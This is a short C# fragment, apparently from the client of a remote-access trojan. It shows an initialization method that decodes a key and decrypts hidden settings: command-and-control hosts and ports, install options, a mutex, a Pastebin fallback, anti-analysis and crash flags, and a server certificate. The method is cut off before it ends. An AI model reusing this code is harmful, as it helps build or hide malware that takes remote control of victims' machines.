 public static bool InitializeSettings()
{
bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
Settings.Version = Settings.aes256.Decrypt(Settings.Version);
Settings.Install = Settings.aes256.Decrypt(Settings.Install);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hwid = HwidGen.HWID();
Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
result = Settings.VerifyHash();
}
catch
{
result = false;
}